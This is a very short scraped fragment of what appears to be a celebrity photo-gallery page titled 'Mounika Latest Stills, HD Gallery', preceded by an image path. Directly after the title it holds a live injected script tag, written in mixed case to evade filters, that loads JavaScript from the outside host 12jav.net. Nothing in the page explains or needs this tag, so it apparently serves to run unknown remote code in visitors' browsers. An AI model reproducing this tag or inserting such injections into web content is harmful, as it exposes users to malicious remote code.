 Mounika Latest Stills, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>